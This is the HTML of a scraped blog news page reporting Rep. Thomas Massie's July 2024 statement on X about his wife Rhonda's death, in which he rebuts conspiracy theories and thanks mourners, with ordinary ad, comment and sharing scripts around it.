$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Rep. Thomas Massie Addresses &#8220;Conspiracy Theories&#8221; About Wife&#8217;s Death</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Rep. Thomas Massie Addresses &#8220;Conspiracy Theories&#8221; About Wife&#8217;s Death
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='July 11, 2024'>July 11, 2024</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&media=https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png&description=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7904825749173606925' itemprop='articleBody'>
<meta content='  Rep. Thomas Massie (KY-R) in a post on X, addressed conspiracy theories surrounding his wife Rhonda’s death.  Rep. Massie’s highschool swe...' name='twitter:description'/>
<p>&nbsp;<img alt="" class="alignnone size-medium wp-image-1176162" decoding="async" height="337" sizes="(max-width: 600px) 100vw, 600px" src="https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png" srcset="https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png 600w, https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-1024x576.png 1024w, https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-768x432.png 768w, https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-1600x900.png 1600w, https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230.png 1337w" style="box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; height: auto; max-width: 100%;" width="600" /></p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Rep. Thomas Massie (KY-R) in a post on X, addressed conspiracy theories surrounding his wife Rhonda&#8217;s death.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">&nbsp;Rep. Massie&#8217;s highschool sweatheart and wife for over 30 years, Rhonda Massie, sadly passed away at the age of 51.</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">In a new post on X, Massie thanked friends and family members who attended Rhonda&#8217;s funeral and also addressed the various rumors floating around about his wife&#8217;s death.</p><div class="tgp-post-inline-1" id="tgp-1422914823" style="box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; margin-bottom: 20px; margin-left: auto; margin-right: auto; text-align: center;"><div class="adcovery-postinline-01" style="box-sizing: inherit;"></div></div><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Massie wrote &#8220;Although I first reacted with indignation to internet conspiracy theories about her death, I&#8217;ve since been amused because I know Rhonda would have laughed, and if I were on the outside I might have similar concerns.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">The congressman continued &#8220;Without violating her privacy, I can dismiss some of those theories by disclosing: she did not take the COVID shots (we were both seropositive by the time they became available), our house is very secure, family was in the house the night she passed.&#8221;</p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">&#8220;An autopsy has been conducted (we do not yet have results), added Massie.</p><blockquote class="twitter-tweet" data-twitter-extracted-i1720719362413406486="true" style="border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative;"><p dir="ltr" lang="en" style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">It&#8217;s been two weeks since my lovely Rhonda passed and I am still devastated, but the four wonderful children she brought into this world and nurtured so perfectly have surrounded me with love and comfort.</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Over 1,000 friends and family attended her services and/or sent flowers&#8230;</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px;">&#8212; Thomas Massie (@RepThomasMassie)&nbsp;<a href="https://twitter.com/RepThomasMassie/status/1811367136629039595?ref_src=twsrc%5Etfw" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;">July 11, 2024</a></p></blockquote><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;"></p><p style="border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Read his&nbsp;<a href="https://x.com/RepThomasMassie/status/1811367136629039595" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;">full statement</a>&nbsp;below:</p><blockquote style="border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative;"><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">It&#8217;s been two weeks since my lovely Rhonda passed and I am still devastated, but the four wonderful children she brought into this world and nurtured so perfectly have surrounded me with love and comfort.</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Over 1,000 friends and family attended her services and/or sent flowers and other tributes to her memory. I want to thank them and those of you who have prayed for us and who have honored Rhonda in other ways.</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Our family has cried hard and we have laughed at happy memories of her. With the help of others who have experienced similar losses, I have accepted I can get through this but I will never get over this. I don&#8217;t ever want to lose her memory.</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">Although I first reacted with indignation to internet conspiracy theories about her death, I&#8217;ve since been amused because I know Rhonda would have laughed, and if I were on the outside I might have similar concerns. Without violating her privacy, I can dismiss some of those theories by disclosing: she did not take the COVID shots (we were both seropositive by the time they became available), our house is very secure, family was in the house the night she passed, and an autopsy has been conducted (we do not yet have results).</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">I have joked that after poring through hundreds of photographs of us since high school, the only credible conspiracy I can offer is a gorgeous girl who was a literal genius conspired to make a congressman, who would be steerable by no one but her, out of an awkward nerd by taking him as her boyfriend at age 16 and committing to decades of continuously molding him into something better. #sassywithmassie</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px;">I am returning to work for the people of Kentucky&#8217;s Fourth Congressional District, and I beg your forgiveness for the votes I missed during this difficult period. With Rhonda no longer with me, I will strive to summon the grace and patience and wisdom she quietly and selflessly dedicated to the effort of serving you.</p></blockquote><blockquote class="twitter-tweet" data-twitter-extracted-i1720719362413406486="true" style="border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative;"><p dir="ltr" lang="en" style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">We love you Massie family</p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px;">&#8220;The only credible conspiracy I can offer is a gorgeous girl who was a literal genius conspired to make a congressman, who would be steerable by no one but her, out of an awkward nerd by taking him as her boyfriend at age 16 and committing to decades&#8230;&nbsp;<a href="https://t.co/Ml8LgcImct" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;">https://t.co/Ml8LgcImct</a></p><p style="border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px;">&#8212; Ginger Gaetz (@GingerLGaetz)&nbsp;<a href="https://twitter.com/GingerLGaetz/status/1811419279541301713?ref_src=twsrc%5Etfw" style="border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; color: var(--accent); font-weight: 600; line-height: 1.5; text-decoration: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;">July 11, 2024</a></p></blockquote>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Rep. Thomas Massie Addresses &#8220;Conspiracy Theories&#8221; About Wife&#8217;s Death</span>
<img alt='Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
July 11, 2024
<span class='value-title' title='July 11, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&title=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html&media=https://www.thegatewaypundit.com/wp-content/uploads/2024/07/img_1230-600x337.png&description=Rep. Thomas Massie Addresses “Conspiracy Theories” About Wife’s Death' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2024/07/surprise-msnbcs-joe-scarborough-says.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2024/07/florida-man-shows-its-much-easier-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=7904825749173606925&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/7904825749173606925/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2024/07/rep-thomas-massie-addresses-conspiracy.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsexQ-XIRjh_Oc739PVZOOzseBm8u4lKco1OADex-yLcrvxZe3TcxB2s9lH1lVXr7x2VbVo-j281A7HDyMRiwSwKLcNtvNKN-ZnGTcZq8maco' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (78)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
